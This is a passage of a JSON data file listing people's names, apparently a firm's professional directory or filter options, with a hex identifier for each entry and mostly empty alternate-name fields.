Foley","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b49bc3b1716b41a49b91690ab8123b68","Label":"Allison D. Foley","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"99589d5f95234e2294a38e4b2b975cd3","Label":"Carmen M. Fonda","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"50969100cbe843b19c494b581f0ff667","Label":"Thomas W. France","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"52be54531c2e40dc9519f18e9fc9dfed","Label":"Michele Van Patten Frank","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"28c5339ab89c4779ab06cb1dc910cbaf","Label":"Brian G. Fredkin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fa6ea86f36064474b6046ef1aee93cb8","Label":"Christina Lee Gaarder","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c0c63628c588421aa973fe1eb730666c","Label":"Zoe Gallagher","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a91a068c4292432aac689bb67a0ca82e","Label":"Thomas J. Galvin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bef7d7ea52c24fe2b9fdedb661e8507a","Label":"Mary M. Gardner","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"eda7babec2694473a1451b3687957e73","Label":"Gregory M. Garno","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fbeadf4bd3eb43ac8caa3ffa003675ea","Label":"Zachary L. Garrett","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"527fa75e3ff24904b9cd21d8591b7416","Label":"Frank M. Gasparo","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8ea1eb60be6149e9b1338a4890904aba","Label":"Caroline Petro Gately","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4f1aa6a8913745dfbb1b6782cd48cdff","Label":"Channing D. Gatewood","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f6f28acda7d548a7bbdb932541ad246c","Label":"Kevin R. Ghassomian","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"78e0f8a5c4b24bc39c385709be5dae01","Label":"Eva-Maria Ghelardi","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"97961623958b41a487ef5f012873b6cf","Label":"Gregory M. Gill","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"637bc25e49e8412fbd72d7b4d7f8a46f","Label":"Craig A. Gilley","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0374fca9b4664e94a63968b39adce0db","Label":"Andrew E. Gindea","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0c727be824f9435db50845393a9575d4","Label":"Jeffrey K. Gonya","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e1326d45e4724b88a4a08bfb7d9bd584","Label":"Jake Goodman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"53ee5b33f2ca4963b7915e4ab64fa419","Label":"Leonard S. Goodman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f3cb55c36770483eb78e9c1f0f7fc727","Label":"John R. Goodridge","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"96cee224422a48c0908ec2d004d61752","Label":"Leonard L. Gordon","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9d8eff75f6fc4c808a3f44de5eaffb2e","Label":"Allison B. Gotfried","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"20f21bc3afa04912927b11a8326881f7","Label":"Robert G. Gottlieb","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fc5c9d58bc9b404e8eb9b471597389dc","Label":"Jeremy A. Grant","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cd5981c53d2541468da4e22bebf435f3","Label":"David S. Gray","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bbacebefb7e34d3f9ad0a6dcab217aa2","Label":"Nina Greene","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d120d8b274da41ef84b336c3724924bd","Label":"Janice P. Gregerson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d66c692782e042958f144003de862981","Label":"Christopher Griesedieck","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"eba2f47e8c5d4ba28d4b3413e54673bc","Label":"William N. Haddad","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ace51d626b9c4a408acab67d14c19171","Label":"Keith G. Haddaway","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e06dee26c90045f8ae974b8e89448973","Label":"Davis Hake","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cfa8a17b69924b84b520c82ef7ea6744","Label":"Brett M. Halsey","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b01cea9342cf408ab504f0e4daaabfff","Label":"W. Warren Hamel","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5d87a75aceef41639aaa371201008217","Label":"Kelly E. Handzo","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"235f655bf0244377a56c073b43be5a47","Label":"James J. Hanks","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1bcb12cb77ef4ec28098a386fc6643ce","Label":"Kathleen S. Hardway","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c241e2248149498dbef16edca67712de","Label":"John M. Harras","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fe07b40dae8b4b3492887dc8b98971c5","Label":"Todd A. Harrison","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2a72fefe053b4538bdc933127ef897c9","Label":"Rob Hartwell","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c9e2e89780f54017b5e5f5ba7f4a3709","Label":"Daniel J. Hayes","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8b39b491e1534ab991876fea2f303b0f","Label":"Donald H. Heckenberg","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e4d54d8a7b2741cea3af08cfdef6de04","Label":"William A. Hector","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3e4cb0fdc2c645ca902424c2e712ee3d","Label":"Karen C. Hermann","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e6f7168f4a714873b9efbef6464424cc","Label":"Joseph R. Hicks","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f275f2f718b441e5a45f80264c610477","Label":"Daniel P. Hoffer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2fe8a1b97f2d42058f1600ef0c0a0bf4","Label":"Sarah Hoffman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"92081031b7d74e83a3e9b87ea3cd20ef","Label":"Simrin Hooper","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bb964b5e1ab044018bcb51bfe083d682","Label":"Paula E. Hopkins","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0fb7ed9aca8e41528b0a0880226a5570","Label":"Todd J. Horn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1d1c3595cf624239aa38e4e6f6f1cb2b","Label":"Philip M. Horowitz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7ae468dfbf9c4fe59eb44085be2cef5c","Label":"Rebecca B. Horton","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7f91d11d12ed4cb4ac8278f5cb8ef4c1","Label":"Whitney Meier Howard","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f3f2b4024bbe4e0c93ca27ee7da792f8","Label":"Stuart P. Ingis","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"58c12adc50674b0f9fdbb3d1f90c4277","Label":"Daria Ivanova","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"43b5823b303b4fb39346647f0c749500","Label":"Ronald M. Jacobs","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0b197f2108bb4e18a269547a0d8ccf32","Label":"Eric D. Jacobs","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"34ae9f17f1a94333b185221b211b0a5d","Label":"Michael D. Joblove","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fe28a9bed49240acb0b93e46946bd376","Label":"Jay C. Johnson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9423d9d921ff4d989b1a9bf921b08b7b","Label":"Gabriella R. Joseph","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4a5c8008d2da4b7bb91c1170547c54fa","Label":"Matthew Julyan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"61a2036a9c084ed086533850557ec3e1","Label":"Clara Jung","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4d4d00856bf14ae190a972c569b14988","Label":"Sarah H. B. Kahl","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8b54d1bb318342728f97dc5967ad43a1","Label":"Patrick T. Kalbac","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4003bedd75134891a62e64c134b8d117","Label":"Jeffri A. Kaminski","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"de7888efe9154ac0aab69c1e1b0886f3","Label":"Paul T. Kaplun","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"223e1f367233465588f549895d02f15f","Label":"Rishi Kapoor","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a863748c88e04dda8d20780913111aa4","Label":"David H. Karceski","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"47ec22dc14014e7abd2a4f5e3f242922","Label":"Joshua J. Kaufman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9abe6e4791bc4545a4a2e569ab2c7e0a","Label":"Andrew B. Kay","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d2da71bf1c2f43138a9a83c4af125d43","Label":"Jeffrey M. Keehn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d7ff7121edda44aab9f2ee2b788ff1d5","Label":"Thomas E. (Ted) Keim, Jr.","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0117019aef7042729ccce6465d2fc966","Label":"Emily F. Keimig","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"538360d8487140ab9220497b180b5b9d","Label":"Adel Kelifa","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b9115f892ab74c7bb167f759391c690d","Label":"Jeremiah J. Kelly","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bf4ff73b5ee4442faf3ab0cbc36bf3aa","Label":"Adam G. Kelly","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"48a861ae554946f0a791791bafc53829","Label":"Meaghan H. Kent","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e4d237f7f2d742ffbf021d8cf8d7167a","Label":"Kyle H. Keraga","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"666400438f9742718eae61a89846dbb8","Label":"Sophia Kielar","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"94edc3e05c304ab492e7c1fc64836b28","Label":"Christopher J. Kim","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b7f890144cba4ef19a463cb58ec8a85e","Label":"William B. King","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f749e05b97f14bf080d7bec44dda4c61","Label":"Nicole N. King","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1982869c68ef443282df19aa47b57caa","Label":"Rachel Kipp","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4e0d9f6e6cae4452845076ad95272051","Label":"Rudolph G. Klapper","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"acc0d4d592ab4479bceb2ebb4011e0c9","Label":"Hayley F. Klein","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d38e5eefea0f4613b60b9b48480e74ee","Label":"Yeon Jae Ko","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f3abb7543f164d558528f405efe2e418","Label":"Alexander W. Koff","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"67e68637b22d48419f4504bc69d388f0","Label":"Alexandra L. Kolsky","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b69eee574026467fae38767372f3c59a","Label":"Brian D. Koosed","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"16f459c93b5c4234b3f0bfec6fa77369","Label":"George Kostolampros","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cce0acc585df47e0b083609cf7cda4b9","Label":"Alexandra C. Krebs","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7b96f623422e4672a0979b7918d4c6fc","Label":"Ken D. Kronstadt","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4a5ffb1af2d543469bd4f2781afa1d0a","Label":"Jeffrey Kurzweil","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ed20c8db25944b02b6e72cfdc16fff24","Label":"Andrew Kutas","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a1f6da5181d444768a0fa8287caefae1","Label":"William C. Lawrence","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9ce62765cd014987ac64901dd9c38e66","Label":"Michael A. Leber","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"09228f23248b45cca61cc11b2df141f6","Label":"Grace H. Lee","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"86056af1c8cc44c2a55aecc0432dd092","Label":"Rebecca J. Lee","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fa73990470fa4472b167d1e1e54c14ff","Label":"Paul J. Lee","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a268c8082e8b479abb9489567592246a","Label":"Norman Lencz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"173045ba6f2648d79277f3b405c18251","Label":"Beth Ann Lennon","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fa3dd006758f49c2b1d421b22ed08fe2","Label":"Paul C. Levin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"09d38fac12af46d0b8a3a73c0ca82aa6","Label":"Claudia A. Lewis","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ce86e2c34efa43c3a2e5690accb78000","Label":"Rebecca Liebowitz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9d6e328ff26840bf80bf3db9cd0a8bb7","Label":"Si (Steven) Y. Lin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d953efffa1b845f2a0124da997c04f2b","Label":"Dismas Locaria","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"926b3f9d42514b34a94c4e573ca8584d","Label":"Christopher E. Loh","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"233402e21f564521976a39ee4fb3366c","Label":"Elizabeth (Liz) K. Lowe","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"805780e64cc044bb8fc7680c2a13b4fb","Label":"Ashley T. Luong","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0f2ba8fb9dcf45a5871378b57636dcc9","Label":"Brian G. Lustbader","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1e91c56a4efa4c70a88381fe73a8f6c3","Label":"Daniel D. Lynch","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1344a5bef87f4c75badb3ea0d8007f0b","Label":"Ashleigh J. F. Lynn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"38409181d46a40dcbe3229f2e59acf16","Label":"Andrew P. MacArthur","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"85df7a92e4be49869cfdf462bd31778f","Label":"Michael B. MacWilliams","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"491cfffa2af0434493ee0e16d5e717e9","Label":"Colleen Mallon Casse","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"169871227e74420c9ab64a6bcf553445","Label":"Lawrence D. Mandelker","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"de28fca730fc417eb26b7d83b1902764","Label":"Elizabeth M. Manno","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2b60def766564829a271cecdcefa9899","Label":"Léa C. Mano","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1e06bc0414b54272bdf52a3d2adbc45d","Label":"Ben Mansour","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9c5aa79879ed4d22bf28ea2592ac7270","Label":"Ari J. Markenson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2165514519714d46aa663492531f176c","Label":"Doreen S. Martin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3405395451eb4a26b15cf984b88b787c","Label":"Zachary P. Martin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"60eb6f18a0cb48f69075e5f326e42a40","Label":"Erin McCloskey Maus","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ddafcf6237d949faaff060139ac69bf1","Label":"John B. Mavretich","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6e2d3809e3b34afc8cf6a0253e0fe3c8","Label":"Karel Mazanec","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1d6cbd38e9b44a97b685c53f9f77f5b6","Label":"Caleb E. McCallum","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ec5b1de6932746308243f9d166bf5527","Label":"Kaidyn P. McClure","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8ef7cbb7449c4da7988c9f69d0984b51","Label":"Meredith K. McCoy","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"08d5479d5d55470e933c1079c74b304f","Label":"Sean C. McDonagh","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"96865682d3d646b7a8e56e0d5afe29a1","Label":"Patricia McGowan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d257c1c5469f4596a4a14b4a982b0971","Label":"Elizabeth G. McIntosh","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"520e851018b14d7a9d35b30f31f8a04a","Label":"Matthew T. McLaughlin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"99eb5049956e441084c681008a546279","Label":"Melissa C. McLaughlin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7c064f3f3bcc4606a3983be42ae2a796","Label":"Dennis J. McMahon","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"229462a4a11d477294808868a14ae672","Label":"Brian M. Melnyk","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ea5d7966583940a5b8ebac434a1c03ce","Label":"Imani T. Menard","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"150f35450f884f1ba2ec9828952a5473","Label":"Daniel R.H. Mendelsohn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b45f18b24adb4e78bed20435da2602a8","Label":"Molly R. Merritts-Ricci","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2b7115c797c44feba95b479d0102d1d8","Label":"Lindsay B. Meyer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"25e31cd023eb4663b62ef1023bd4375a","Label":"Julie C. Michalski","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"eae10f95d0cb450c9e79623a4ecdaffe","Label":"Nicholas G. Miller","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3592491766d341089f0b5e80d29121d8","Label":"Stephanie S. Molyneaux","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9620e1ae723d46a7872db30cfa4cd9bc","Label":"Nicholas A. Mongelluzzo","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"91b5d7cf87a449859a40d40df51b4ef8","Label":"Allaire Monticollo","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"21996179001b4cfa854d993754fc98e8","Label":"Desirée F. Moore","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c0e024dae5e2446eafc905596974f0ae","Label":"Christopher N. Moran","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ee38c95c54cb4b46bdce564921985e7d","Label":"Katie Wright Morrone","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7b05fd46067742b6af18274fa59a3cf9","Label":"Charles J. Morton","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4068dc4ec15147239a76ecad80ba857a","Label":"Glenn D. Moses","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"82f6c94af087455f8a5dbb3a81df22fe","Label":"James R. Moxley","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"31408421d77449a490ef9faf2cca0a9e","Label":"Daniel P. Moylan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b9647e5dc3d247e396f1ff088118deab","Label":"Mona Mujaddidi","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"41c1e61bd8bf43fd9184555960ac433c","Label":"Matthew T. Murphy","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8a8b60b2a05b4396a3d319403b4fca19","Label":"Benjamin J. Myers","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c86076e86e974a20b756e430326bb0cb","Label":"Azniv (Oz) Nalbandian","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8f4811c4f11c4744a9304a25b8d1b420","Label":"Lindsay M. Nathan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e0f5ca367c3b43adb48ba1a594f5c07e","Label":"Kan M. Nawaday","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8229fa0ffcb4402ca90f2d6a742cda98","Label":"James E. Nelson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c815eaa52786408d9d3da411ae6032ca","Label":"Calvin R. Nelson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"902fa2921e2d46119b8c6dc746b76dd8","Label":"Allison C. Nelson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"05ec5e2aa69e4a1898d119eebcf8f880","Label":"Jeanne L. Newlon","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fe6057ca07e143f2b39797d7591a0043","Label":"Hemanshu (Hemu) Nigam","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"be27cf72cb9d47d9990bf35b87053e8a","Label":"Kirill Y. Nikonov","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"28d411ebc1084a53a53756ac9a9a9ba7","Label":"Ross B. Nodurft","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e1e6ee6b84db480ab3174d845edbde00","Label":"William R. Nordwind","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6f3dfb2a555743a993c9e457e28db5d0","Label":"Lawrence H. Norton","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"838ed7a2847c47168e3650d94e0cada3","Label":"Christopher R. O'Brien","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7e343a3137ea4044a5010375ffd3dce7","Label":"Brian J. O'Connor","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9ea16d5f63b145abaf083149a376a0eb","Label":"Samuel Olchyk","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"24db6f783f6b4bbbb922c0ffd7c2bea9","Label":"Keith Olsen","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6bf0003c41e54e5bb823231c5e6109af","Label":"Jeffrey N. Ostrager","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3743730d6c934e40a6391aa0dcb13b3a","Label":"David E. Owens","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"50d013e9bca645ee983f5ed9d421c2e7","Label":"Morenike Oyebade","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cd50522ab56a4db2a5e09a4e60211971","Label":"Gregory W. Packer, Jr.","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"609dd3ae46d54f81bc077e208cb90520","Label":"Bruce R. Parker","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"dcf8683acd064fd9bcb0613cf1ede49b","Label":"Caryn G. Pass","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"97706392d64e45928da7970f272479ab","Label":"Christopher W. Pate","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ebbd7bf0eba7466dacb03541de95fc0c","Label":"Ilisa Halpern Paul","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a25cdf2c6f2c4370886d139c9816775b","Label":"Michael T. Pedone","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"88022dc621f6499392185a2d796e9f71","Label":"Waymon T. Peer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"136894ee2c4c427ba64492953153dd02","Label":"Jonathan E. 